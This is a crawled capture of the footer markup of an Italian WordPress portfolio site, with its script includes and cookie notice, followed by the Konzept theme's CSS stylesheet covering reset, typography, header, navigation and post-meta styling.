  <a class="fa fa-envelope-o" href="mailto:example@example.com"></a>
</div></div>
		</aside></div>		</div>
	</footer>
	
	<script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"http:\/\/www.larsenale.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
//]]></script>
<script src="http://www.larsenale.it/wp-content,_plugins,_contact-form-7,_includes,_js,_scripts.js,qver==5.1.6+wp-content,_themes,_konzept,_modules,_shortcode-coming-soon,_jquery.mousewheel.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-coming-soon,_coming-soon.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-content-slider,_content-slider.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-gmap,_jquery.gmap.min.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_shortcode-gmap,_gmap.js,qver==4.9.1+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_widget.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_accordion.min.js,qver==1.11.4+wp-includes,_js,_jquery,_ui,_tabs.min.js,qver==1.11.4+wp-content,_themes,_konzept,_modules,_library-modernizr,_modernizr.custom.js,qver==2.6.2.pagespeed.jc.dridIdstOL.js"></script><script>eval(mod_pagespeed_aDWx5BmyP9);</script>
<script>eval(mod_pagespeed_wDBuM2i2Yr);</script>
<script>eval(mod_pagespeed_bi$2UrmfHS);</script>
<script>eval(mod_pagespeed_LoTTdhrEZm);</script>
<script>eval(mod_pagespeed_NrS8pkFti3);</script>
<script>eval(mod_pagespeed_C_t6Hz1Gcc);</script>
<script>eval(mod_pagespeed_Dk2M868_qS);</script>
<script>eval(mod_pagespeed_kTL1ZJM98_);</script>
<script>eval(mod_pagespeed_jvWpbI1d8x);</script>
<script>eval(mod_pagespeed_nub13NtUVO);</script>
<script>eval(mod_pagespeed_2jKv8Z9C9n);</script>
<script src="http://www.larsenale.it/wp-content,_themes,_konzept,_modules,_library-iscroll4,_iscroll.js,qver==4.1.9+wp-content,_themes,_konzept,_modules,_functions,_functions.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_functions,_portfolio.js,qver==4.9.1+wp-includes,_js,_wp-embed.min.js,qver==4.9.1.pagespeed.jc.UgukSadQ7n.js"></script><script>eval(mod_pagespeed_dRjVSJcDnD);</script>
<script>eval(mod_pagespeed_fCGYkbeCro);</script>
<script>eval(mod_pagespeed_LkQADW4fto);</script>
<script>eval(mod_pagespeed_XSSwwGYeqM);</script>

		<!-- Cookie Notice plugin v1.2.50 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: #000;"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Navigando il sito si accetta che esso faccia uso di cookie come indicato nella seguente informativa.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Ok</a><a href="http://www.larsenale.it/privacy-e-cookie-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Leggi di più</a></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.larsenale.it/wp-content/themes/konzept/style.css?ver=4.9.1
body_size: 18469
content:
/*
Theme Name: Konzept
Theme URI: http://themeforest.net/item/konzept-fullscreen-portfolio-wordpress-theme/2383907
Author: Flow
Author URI: http://themeforest.net/user/Flow
Description: Konzept is a portfolio WordPress theme.
Version: 2.1
License: Check Themeforest item page for more information.
License URI: http://themeforest.net/wiki/support/legal-terms/licensing-terms/
Tags: white, light, one-column, two-columns, right-sidebar, left-sidebar, custom-menu, translation-ready
Text Domain: flowthemes
*/

/**
 * Table of Contents:
 *
 * 1.0 - Reset
 * 2.0 - Repeatable Patterns
 * 3.0 - Basic Structure
 * 4.0 - Header
 *   4.1 - Site Header
 *   4.2 - Compact Header
 *   4.3 - Navigation
 * 5.0 - Content
 *   5.1 - Entry Header
 *   5.2 - Entry Meta
 *   5.3 - Entry Content
 *   5.4 - Galleries
 *   5.5 - Post Formats
 *   5.6 - Attachments
 *   5.7 - Post/Paging Navigation
 *   5.8 - Author Bio
 *   5.9 - Archives
 *   5.10 - Search Results/No posts
 *   5.11 - 404
 *   5.12 - Comments
 *   5.13 - Multisite
 *   5.14 - Recent Blog Posts
 *   5.15 - Contact Form 7
 *   5.16 - Symple Shortcodes
 *   5.17 - Portfolio
 *   5.17.1 - Portfolio Template
 *   5.17.2 - Project View
 * 6.0 - Sidebar
 *   6.1 - Widgets
 * 7.0 - Footer
 * 8.0 - Media Queries
 * 9.0 - Print
 * ----------------------------------------------------------------------------
 */

/**
 * 1.0 Reset
 *
 * Modified from Normalize.css to provide cross-browser consistency and a smart
 * default styling of HTML elements.
 *
 * @see http://git.io/normalize
 * ----------------------------------------------------------------------------
 */
 
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section,
summary { display: block; }

audio,
canvas,
video { display: inline-block; }
audio:not([controls]) { display: none; height: 0; }
[hidden] { display: none; }
html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }

html,
button,
input,
select,
textarea { font-family: Roboto, sans-serif; }

body { color: #505050; line-height: 1.625; margin: 0; opacity: 0; height: 100%; }
.body-visible { opacity: 1; -webkit-transition: opacity 700ms; transition: opacity 700ms; }
.has-featured-slideshow { overflow-y: hidden; }

a { color: #3B95B1; text-decoration: none; }
a:visited { }
a:focus { outline: thin dotted; }
a:active,
a:hover { color: #3B95B1; outline: 0; }
a:hover { text-decoration: underline; }
a img { border: none; }

h1, h2, h3, h4, h5, h6 { color: #000; font-weight: 700; font-family: Novecentowide, sans-serif; line-height: 1; margin: 0 0 1em 0; word-wrap: break-word; }
h1 { font-size: 225%; margin-bottom: 0.625em; }
h2 { font-size: 200%; margin-bottom: 0.75em; }
h3 { font-size: 175%; margin-bottom: 0.8125em; }
h4 { font-size: 150%; }
h5 { font-size: 125%; }
h6 { font-size: 100%; }
p { margin: 0 0 2em 0; }

address { font-style: normal; margin-bottom: 20px; }
abbr[title] { border-bottom: 1px dotted; }
b,
strong { font-weight: 700; }
em { font-style: italic; }
dfn { font-style: italic; }
mark { /* background: #ff0; */ background: #fe6; color: #000; }

code,
kbd,
pre,
samp { font-family: monospace, serif; font-size: 93.75%; -webkit-hyphens: none; -moz-hyphens: none; -ms-hyphens: none; hyphens: none; }
pre { margin: 0 0 3em 0; overflow: auto; white-space: pre-wrap; word-wrap: break-word; }
pre code { display: block; background-color: #f5f5f5; overflow: hidden; padding: 0 2em; }
kbd {
	padding: 0.1em 0.65em;
	border: 1px solid #cccccc;
	font-size: 75%;
	font-family: Roboto, sans-serif;
	background-color: #f8f8f8;
	color: #3a3a3a;
	-moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25), 0 0 0 2px #fff inset;
	-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25), 0 0 0 2px #fff inset;
	box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25), 0 0 0 2px #fff inset;
	border-radius: 3px;
	display: inline-block;
	margin: 0 0.1em;
	line-height: 1.4;
	white-space: nowrap;
}

/* Quotes */
blockquote,
q { -webkit-hyphens: none; -moz-hyphens: none; -ms-hyphens: none; hyphens: none; quotes: none; }
/* q { quotes: "\201C" "\201D" "\2018" "\2019"; } */
blockquote:before,
blockquote:after,
q:before,
q:after { content: ""; content: none; }
blockquote { /* font-size: 18px; */ font-size: 112.5%; font-style: italic; font-weight: 300; margin: 24px 40px; }
blockquote blockquote { margin-right: 0; }
blockquote cite,
blockquote small { /* font-size: 14px; */ font-size: 87.5%; font-weight: normal; text-transform: uppercase; }
blockquote em,
blockquote i { font-style: normal; font-weight: 300; }
blockquote strong,
blockquote b { font-weight: 400; }
blockquote.quote-style-2 { position: relative; text-indent: 2em; }
blockquote.quote-style-2:before { quotes: "«" "»"; quotes: "\00AB" "\00BB"; content: open-quote; font-size: 2.5em; font-weight: 900; line-height: 0.375; text-indent: 0; /* color: inherit; */ color: #787878; position: absolute; top: 0; left: 0; }

small { font-size: smaller; }
sub,
sup { font-size: 75%; line-height: 0; position: relative; }
sub { vertical-align: sub; }
sup { vertical-align: super; }

dl { margin: 0 2em; }
dt { font-weight: 700; }
dd { margin: 0 0 1.5em; }

menu,
ol,
ul { margin: 2em 0; padding: 0 0 0 2em; }
ul { list-style-type: square; }

nav ul,
nav ol { list-style: none; list-style-image: none; }

li > ul,
li > ol { margin: 0; }

.list-armenian { list-style-type: armenian; }
.list-circle { list-style-type: circle; }
.list-cjk-ideographic { list-style-type: cjk-ideographic; }
.list-decimal { list-style-type: decimal; }
.list-decimal-leading-zero { list-style-type: decimal-leading-zero; }
.list-disc { list-style-type: disc; }
.list-georgian { list-style-type: georgian; }
.list-hebrew { list-style-type: hebrew; }
.list-hiragana { list-style-type: hiragana; }
.list-hiragana-iroha { list-style-type: hiragana-iroha; }
.list-inherit { list-style-type: inherit; }
.list-katakana { list-style-type: katakana; }
.list-katakana-iroha { list-style-type: katakana-iroha; }
.list-lower-alpha { list-style-type: lower-alpha; }
.list-lower-greek { list-style-type: lower-greek; }
.list-lower-latin { list-style-type: lower-latin; }
.list-lower-roman { list-style-type: lower-roman; }
.list-none { list-style-type: none; }
.list-square { list-style-type: square; }
.list-upper-alpha { list-style-type: upper-alpha; }
.list-upper-latin { list-style-type: upper-latin; }
.list-upper-roman { list-style-type: upper-roman; }

img { -ms-interpolation-mode: bicubic; border: 0; vertical-align: middle; }
svg:not(:root) { overflow: hidden; }

figure { margin: 0 0 3em 0; }

form { margin: 0; }
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }
legend { border: 0; padding: 0; white-space: normal; }

button,
input,
select,
textarea { font-size: 100%; margin: 0; max-width: 100%; vertical-align: baseline; }

button,
input { line-height: normal; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] { -webkit-appearance: button; cursor: pointer; }

button[disabled],
input[disabled] { cursor: default; }

input[type="checkbox"],
input[type="radio"] { padding: 0; }

input[type="search"] { -webkit-appearance: textfield; padding-right: 2px; width: 270px; }
input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

button::-moz-focus-inner,
input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; }

table { border-bottom: 1px solid #ededed; border-collapse: collapse; border-spacing: 0; font-size: 87.5%; line-height: 2; margin: 0 0 2em; width: 100%; }
caption,
th,
td { font-weight: normal; text-align: left; }
caption { font-size: 16px; margin: 20px 0; }
th { font-weight: bold; text-transform: uppercase; }
td { border-top: 1px solid #ededed; padding: 6px 10px 6px 0; }

del { text-decoration: line-through; }
ins { text-decoration: underline; }
hr { background: none; border: 0 none; border-top: 1px solid #DCDCDC; clear: both; color: #EEE; height: 1px; width: 100%; margin: 0 auto 2em auto; padding-top: 0; }

:focus { outline: 0; }

/**
 * 2.0 Repeatable patterns
 * ----------------------------------------------------------------------------
 */

/* Clearing floats */
.clear:before,
.clear:after,
.clearfix:before,
.clearfix:after {
	content: "";
	display: table;
}
.clear:after,
.clearfix:after {
	clear: both;
}

/* Clearing floats for site containers */
.entry-media:after,
.attachment .entry-header:after,
.site-footer .widget-area:after,
.entry-content:after,
.page-content:after,
.navigation:after,
.nav-links:after,
.gallery:after,
.comment-body:after {
	clear: both;
}

.entry-media:before,
.entry-media:after,
.attachment .entry-header:before,
.attachment .entry-header:after,
.site-footer .widget-area:before,
.site-footer .widget-area:after,
.entry-content:before,
.entry-content:after,
.page-content:before,
.page-content:after,
.navigation:before,
.navigation:after,
.nav-links:before,
.nav-links:after,
.gallery:before,
.gallery:after,
.comment-body:before,
.comment-body:after {
	content: "";
	display: table;
}

/* Assistive text */
.screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	top: 5px;
	left: 5px;
	text-decoration: none;
	height: auto;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Form fields, general styles first. */
button,
input,
textarea {
	border: 1px solid #d9dcdd;
	font-family: inherit;
	padding: 7px;
}

input,
textarea {
	color: #000;
}

input:focus,
textarea:focus {
	border: 1px solid #d9dcdd;
	outline: 0;
}

/* Buttons */
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	background: #282832;
	border: none;
	color: #fff;
	display: inline-block;
	padding: 8px 24px;
	text-decoration: none;
}

button:hover,
button:focus,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="button"]:focus,
input[type="reset"]:focus {
	background: #3B95B1;
	outline: none;
}

button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	background: #098b8d;
	border: none;
}

.post-password-required input[type="submit"] {
	background: none repeat scroll 0 0 transparent;
	color: #000;
	font-weight: 900;
	padding: 5px 10px;
	text-transform: uppercase;
}

.post-password-required input[type="submit"]:hover {
	color: #3B95B1;
}

/* Placeholder text color -- selectors need to be in separate to work. */
::-webkit-input-placeholder {
	color: #7d7b6d;
}

:-moz-placeholder {
	color: #7d7b6d;
}

::-moz-placeholder {
	color: #7d7b6d;
}

:-ms-input-placeholder {
	color: #7d7b6d;
}

/*
 * Responsive images
 *
 * Fluid images for posts, comments, and widgets
 */
.entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
	max-width: 100%;
}

/* Make sure images with WordPress-added height and width attributes are scaled correctly. */
.entry-content img,
.entry-summary img,
.comment-content img[height],
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}

img.size-full,
img.size-large,
img.wp-post-image {
	height: auto;
	max-width: 100%;
}

/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%;
}

/* Override the Twitter embed fixed width. */
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important;
}

/* Images */
.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

img.alignleft {
	margin: 5px 20px 5px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 5px 0;
}

img.alignright {
	margin: 5px 0 5px 20px;
}

.wp-caption.alignright {
	margin: 5px 0 5px 20px;
}

img.aligncenter {
	margin: 5px auto;
}

img.alignnone {
	margin: 5px 0;
}

.wp-caption .wp-caption-text,
.entry-caption,
.gallery-caption {
	font-size: 87.5%;
	/* line-height: 1.25; */
	font-style: italic;
}

img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

.sticky { }
.bypostauthor { }

/**
 * 3.0 Basic Structure
 * ----------------------------------------------------------------------------
 */

.site-content { margin: 0 auto; max-width: 1200px; width: 92%; word-wrap: break-word; }
.no-boundaries .site-content { max-width: none; width: 100%; }
.content-area { position: relative; width: 100%; }
.single .content-area { margin: 0 auto; max-width: 900px; font-size: 112.5%; padding-bottom: 20px; }

/**
 * 4.0 Header
 * ----------------------------------------------------------------------------
 */

/**
 * 4.1 Site Header
 * ----------------------------------------------------------------------------
 */

.site-header { width: 100%; height: auto; z-index: 150; top: 0; position: fixed; background-color: #fff; background-color: rgba(255, 255, 255, .86); }
.admin-bar .site-header { top: 32px; }
.site-header:hover { background-color: rgba(255, 255, 255, 1); }
.site-header, .site-header:hover {
	-webkit-transition: background-color 1s ease-in-out;
	transition: background-color 1s ease-in-out;
}
.mod-touch .site-header { position: absolute; }
.mod-touch .admin-bar .site-header { top: 0; }
.site-header .site-header-inner { margin: 0 auto; max-width: 1200px; width: 92%; position: relative; height: 100%; min-height: 150px; }

.logo { height: 100%; position: absolute; }
.logo-inner { display: table; height: 100%; }
.home-link { display: table-cell; vertical-align: middle; }
.home-link:hover { text-decoration: none; }
.home-link:focus { outline: 0; }
.site-title {  font-weight: 900; color: #000; margin: 0 0 5px 0; }
.site-title:hover { color: #3B95B1; }
.site-description { font-family: Roboto, sans-serif; font-size: 13px; text-decoration: none; margin: 0; }
.site-logo { outline: 0; max-width: 100%; }
.site-logo + .site-title,
.site-logo + .site-title + .site-description { display: none; }

/**
 * 4.2 Compact Header
 * ----------------------------------------------------------------------------
 */

#compact_menu { float: right; margin-top: 5px; max-width: 85%; }

/* Back Button */
.header-back-to-blog-link { float: left; display: none; }
	.header-back-to-blog { float: left; }
		.header-back-to-blog-message { float: left; cursor: pointer; margin: 3px 0 0 5px; font-family: Novecentowide, sans-serif; font-size: 62.5%; text-transform: uppercase; font-weight: 600; color: #c6cacb; }
		.header-back-to-top { padding-right: 20px; margin-top: 20px; position: absolute; right: 45px; border-right: 1px solid #C6CACB; cursor: pointer; display: none; }
		.header-back-to-blog-icon-svg { height: 34px; float: left; }
			.compact-header-arrow-back-svg { float: left; }
			
				.compact-header-arrow-back-svg polyline { stroke: #c6cacb; stroke-width: 4.2px; stroke-linecap: round; stroke-linejoin: round; }
				
				.header-back-to-top:hover .header-back-to-blog-message { color: #000; }
				.header-back-to-top:hover .compact-header-arrow-back-svg polyline { stroke: #000; }

/* Back Button */
.back { display: none; top: 0; bottom: 0; position: absolute; height: 34px; margin: auto; }
.back:hover { text-decoration: none; }
.back .label { color: #c6cacb; float: left; font: 700 62.5%/1 Roboto, sans-serif; margin: 12px 0 0 5px; text-transform: uppercase; }
.back .icon { height: 34px; float: left; }
.back .icon polyline { stroke: #c6cacb; stroke-width: 4.2px; stroke-linecap: round; stroke-linejoin: round; }
.back:hover .label { color: #000; text-decoration: none; opacity: 1; }
.back:hover .icon polyline { stroke: #000; }

/* Compact Search */
.compact-search  { color: #c6cacb; cursor: pointer; display: none; position: absolute; right: 0; top: 0; bottom: 0; margin: auto; width: 30px; height: 30px; }
.compact-search:before { content: "L"; cursor: pointer; font: 400 27px/1 WebSymbolsRegular; position: absolute; top: 2px; left: 0; }
.compact-search:hover { color: #000; }
.blog .compact-search,
.single .compact-search { display: block; }

.site-header .search-form { display: none; }
.blog .site-header .search-form input[type="search"],
.single .site-header .search-form input[type="search"] { margin-bottom: 2em; }

/* Search Overlay */
.header-search { cursor: pointer; background-color: #fff; background-color: rgba(255, 255, 255, 0.97); display: none; height: 100%; position: fixed; width: 100%; z-index: 300; top: 0; left: 0; right: 0; bottom: 0; margin: auto; }
.header-search .search-form { margin: 3.8% auto 20px auto; max-width: 1200px; width: 92%; }
.header-search .search-field { border: 1px solid transparent; color: #000; font-family: Novecentowide, sans-serif; font-size: 80px; font-weight: 600; padding: 0; text-transform: uppercase; max-width: 100%; width: 100%; }
.header-search .search-field::-webkit-input-placeholder { color: transparent; }
.header-search .search-field:-moz-placeholder { color: transparent; }
.header-search .search-field::-moz-placeholder { color: transparent; }
.header-search .search-field:-ms-input-placeholder { color: transparent; }
.header-search .search-submit { display: none; }
.header-search .search-message { color: #8c8c8c; font-family: Novecentowide, sans-serif; font-size: 11px; font-weight: 700; margin: 0 auto; max-width: 1200px; text-transform: uppercase; width: 92%; }

/**
 * 4.3 Navigation
 * ----------------------------------------------------------------------------
 */

.site-navigation { position: relative; float: right; width: 50%; }

.main-nav { float: right;/*float: left;*/ width: 50%; position: relative; padding-top: 65px;/*padding-top: 34px;*/ margin-bottom: 37px; }
.nav-menu { float: left; width: 50%; position: relative; padding-top: 34px; margin-bottom: 37px; }
.main-nav .nav-menu { float: none; width: auto; padding-top: 0; margin-bottom: 0; }
.pf_nav { float: right; margin: 0; padding: 0; width: 50%; position: relative; padding-top: 34px; /*margin-bottom: 37px;*/margin-top:31px; }
.pf_nav li { line-height: 1; }
.pf_nav li a { display: inline-block; color: #969696; font: 700 68.75%/1 Novecentowide, sans-serif; }
.pf_nav li a.selected { color: #000; }
.pf_nav li a:hover { color: #000; text-decoration: none; }

.nav-menu .has-submenu > a:after { content: "]"; font: 100%/1 WebSymbolsRegular, sans-serif; padding-left: 6px; position: absolute; }
.nav-menu .has-submenu .has-submenu > a:after { content: "]"; line-height: 1.375; right: 10px; top: 4px; }
ul.nav-menu,
div.nav-menu > ul { margin: 0; padding: 0; }
.nav-menu li { clear: both; position: relative; float: left; line-height: 1; }
.nav-menu li a { display: inline-block; color: #969696; font: 700 68.75%/1 Novecentowide, sans-serif; text-decoration: none; text-transform: uppercase; }
.nav-menu > li > a { line-height: 1; }
.nav-menu li li a { font-weight: 500; padding: 6px 6px 6px 8px; }
.nav-menu ul > li:first-child > a { border-radius: 4px 4px 0 0; }
.nav-menu ul > li:last-child > a { border-radius: 0 0 4px 4px; }
.nav-menu ul > li:only-child > a { border-radius: 4px; }
.nav-menu li a:hover { color: #000; }
.nav-menu > .has-submenu > a { padding: 0 23px 0 0; }
.nav-menu > .has-submenu:hover > a,
.nav-menu > .has-submenu > a:hover { color: #000; }
.nav-menu li li:hover > a,
.nav-menu li li a:hover { background-color: #bdbdbd; color: #000; font-weight: 700; }
.nav-menu .sub-menu,
.nav-menu .children { background-color: #000; background-color: rgba(0, 0, 0, 0.9); border-radius: 4px; color: #BABABA; display: none; float: left; left: 100%; top: 0; font-weight: 500; padding: 0; position: absolute; word-wrap: break-word; z-index: 9999; }
.nav-menu > li > .sub-menu,
.nav-menu > li > .children { }
.nav-menu .sub-menu ul,
.nav-menu .children ul { border-left: 0; left: 100%; top: 0; }
ul.nav-menu ul a,
.nav-menu ul ul a { color: #BABABA; margin: 0; min-width: 180px; }
.nav-menu li li { width: 100%; }
ul.nav-menu ul a:hover,
.nav-menu ul ul a:hover { background-color: #bdbdbd; color: #000; font-weight: 700; }
ul.nav-menu li:hover > ul,
.nav-menu ul li:hover > ul { display: block; }
.nav-menu > ul > .current_page_item > a,
.nav-menu > ul > .current-menu-item > a ,
.nav-menu > .current_page_item > a,
.nav-menu > .current-menu-item > a { color: #000; }
.nav-menu li .current_page_item > a,
.nav-menu li .current-menu-item > a { background-color: #bdbdbd; color: #000; font-weight: 700; }

.menu-toggle { display: none; }

.compact-container { position: absolute; right: 0; top: 3px; }
.compact-container .nav-menu > li > a { margin-top: 0; }
.compact-container .nav-menu > .has-submenu > a { padding: 0 23px 0 0; }
.compact-container .nav-menu > .has-submenu > a { margin-top: 0; }

/**
 * 5.0 Content
 * ----------------------------------------------------------------------------
 */

.entry-container { border-bottom: 1px solid #d9dcdd; clear: both; margin-bottom: 50px; padding-bottom: 20px; position: relative; width: 100%; }
.entry-container:last-child { margin-bottom: 0; border-bottom: 0 none; }

.contact-marker { margin-left: 10px; }
.contact-marker:before { color: #505050; }
.contact-marker:hover:before { color: #000; text-decoration: none; }

/**
 * 5.1 Entry Header
 * ----------------------------------------------------------------------------
 */

.entry-container .entry-header { float: left; width: 34%; margin-right: 4%; position: relative; word-wrap: break-word; margin-top: 5px; }
.entry-title { font: 900 200%/0.875 Novecentowide, sans-serif; margin: 0 0 7px 0; max-width: 100%; word-wrap: break-word; }
.entry-title a { color: #000; text-decoration: none; }
.entry-title a:hover { color: #3B95B1; text-decoration: none; }

.single .entry-header { clear: both; margin-bottom: 40px; }

.page-header { clear: both; margin-bottom: 80px; }
.blog .page-header { margin-bottom: 50px; }
.page-title { word-wrap: break-word; font: 900 968.75%/0.8125 Novecentowide, sans-serif; color: #000; border-bottom: 2px solid #D9DCDD; max-width: 1200px; margin: 0 auto; text-transform: uppercase; width: 92%; padding-bottom: 16px; clear: both; text-align: center; letter-spacing: -2px; margin-top: -0.375em; }
.single .page-title,
.search .page-title,
.archive .page-title { font-size: 800%; }
.page-description { border-bottom: 3px solid #D9DCDD; font: 300 200%/1.25 Roboto, sans-serif; margin: 15px auto 0 auto; max-width: 1200px; padding-bottom: 20px; width: 92%; }
.page-description a { text-decoration: underline; }
.page-description p { font-size: 100%; line-height: 1.25; }
.page-description p:last-child { margin-bottom: 0; } /* Removes spacing for category/tag description */
	
@media (max-width: 950px) {
	.entry-container .entry-header { width: 100%; }
	.entry-title { padding-right: 60px; display: block; font-size: 150%; }
}		
@media (max-width: 640px) {
	.page-description { font-size: 175%; }
}

/**
 * 5.2 Entry Meta
 * ----------------------------------------------------------------------------
 */

.entry-meta { margin-bottom: 20px; }

.entry-meta .author { color: #787878; display: block; font: 700 68.75%/1 Novecentowide, sans-serif; margin-bottom: 5px; text-transform: uppercase; }
.entry-meta .author a { color: #787878; text-decoration: underline; }
.entry-meta .author a:hover { color: #000; }

.entry-meta .date { display: block; font: 700 68.75%/1 Novecentowide, sans-serif; margin: 0 0 5px 0; text-transform: uppercase; }
.entry-meta .date a { color: #787878; }
.entry-meta .date a:hover { color: #000; text-decoration: none; }

.entry-meta .edit-link { display: block; font: 700 11px/1 Novecentowide, sans-serif; margin: 0 0 5px 0; text-transform: uppercase; }
.entry-meta .edit-link a { color: #787878; }
.entry-meta .edit-link a:hover { color: #000; text-decoration: none; }

.entry-meta .entry-tags { display: block; line-height: 1.5; margin: 0 0 5px 0; }
.entry-meta .entry-tags a { background-color: #b4b4b4; border-radius: 3px; color: #fff; font: 600 68.75%/1 Roboto, sans-serif; padding: 3px 7px; text-transform: uppercase; white-space: nowrap; }
.entry-meta .entry-tags a:hover { background-color: #000; color: #fff; text-decoration: none; }
	
/* Comments Cloud */
.blog-comments-wrapper { position: absolute; left: -35px; top: 0; cursor: pointer; height: 30px; margin-top: 3px; }
	.blog-comments-icon { height: 20px; }
		.blog-comments-icon-shape { }
			.blog-comments-icon-shape path { fill: #000; stroke: #000; stroke-width: 2px; }
			.blog-comments-wrapper:hover .blog-comments-icon-shape path { fill: #3B95B1; stroke: #3B95B1; }
			.blog-comments-wrapper.blog-comments-wrapper-zero .blog-comments-icon-shape path { fill: transparent; stroke: #000; stroke-width: 2px; }
			.blog-comments-wrapper.blog-comments-wrapper-zero:hover .blog-comments-icon-shape path { fill: transparent; stroke: #3B95B1; }
		.blog-comments-value { position: absolute; overflow: hidden; top: 0; width: 25px; height: 20px; }
		.blog-comments-wrapper.blog-comments-wrapper-zero .blog-comments-value { display: none; }
			.blog-comments-value a { color: #fff; display: block; font: 700 68.75%/1.5 Roboto, sans-serif; height: 18px; text-align: center; }
			.blog-comments-value a:hover { text-decoration: none; }
@media (max-width: 950px) {
	.entry-tags { display: none; }
	.blog-comments-wrapper { left: auto; position: absolute; right: 0; top: 0; margin-top: 0; }
		.blog-comments-icon { height: 40px; width: 40px; }
			.blog-comments-icon-shape { width: 100%; height: 100%; display: block; }
			.blog-comments-value { height: 40px; width: 40px; top: 5px; }
				.blog-comments-value a { font-size: 100%; line-height: 1.25; }
}
/**
 * 5.3 Entry Content
 * ----------------------------------------------------------------------------
 */
 
.entry-summary { font-size: 112.5%; line-height: 1.625; width: 62%; float: left; }

.entry-thumbnail { max-width: 100%; position: relative; }
.entry-thumbnail img { display: block; margin: 0 0 20px; }

@media (max-width: 950px) {
	.entry-content { width: 100%; }
	.entry-summary { width: 100%; }
}

.single-meta { color: #787878; line-height: 1.375; font-family: Roboto, sans-serif; position: relative; max-width: 1200px; width: 92%; margin: 0 auto; border-bottom: 3px solid #d9dcdd; padding: 15px 0 15px 0; }
.single-meta .blog-comments-wrapper { margin-top: 15px; left: 0; z-index: 2; }
.single-meta .single-date { float: left; padding-left: 35px; text-transform: uppercase; font: 600 125%/1.125 Novecentowide; z-index: 1; width: 48%; }
	
.single-meta .single-tags { float: right; text-align: right; width: 48%; }
.single-meta .single-tags a { font-size: 68.75%; font-family: Roboto, sans-serif; line-height: 2; text-transform: uppercase; padding: 3px 7px; border-radius: 3px; white-space: nowrap; font-weight: 700; background-color: #b4b4b4; color: #fff; }
.single-meta .single-tags a:hover { text-decoration: none; background-color: #000; color: #fff; }
	
@media (max-width: 950px){
	.single-meta .blog-comments-wrapper { display: none; }
	.single-meta .single-date { width: auto; padding-left: 0; font-size: 100%; }
}

/* Attachment page meta data */
.flow-fa:before,
.flow-fa a:before {
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.flow-fa-pencil a:before { content: "\f040"; }
.attachment .single-meta .single-date { width: auto; margin-right: 30px; padding-left: 0; font-size: 100%; line-height: normal; }
.attachment .single-meta .full-size-link a { margin: 0 30px 0 0; color: #787878; font-weight: 600; }
.attachment .single-meta .full-size-link a:before { margin: 0 5px 0 0; font-weight: 400; }
.attachment .single-meta .full-size-link a:hover { color: #3B95B1; text-decoration: none; }
.attachment .single-meta .parent-post-link a { margin: 0 30px 0 0; color: #787878; font-weight: 600; }
.attachment .single-meta .parent-post-link a:before { margin: 0 5px 0 0; font-weight: 400; }
.attachment .single-meta .parent-post-link a:hover { color: #3B95B1; text-decoration: none; }
.attachment .single-meta .edit-link a { margin: 0 30px 0 0; color: #787878; font-weight: 600; }
.attachment .single-meta .edit-link a:before { margin: 0 5px 0 0; font-weight: 400; }
.attachment .single-meta .edit-link a:hover { color: #3B95B1; text-decoration: none; }

/* Paged Post/Page Navigation */
.page-links { clear: both; font-size: 16px; font-weight: 700; line-height: 2.2; margin: 3em 0; text-transform: uppercase; }
.page-links a,
.page-links > span { background-color: #fff; border: 1px solid #fff; color: #000; padding: 5px 10px; text-decoration: none; }
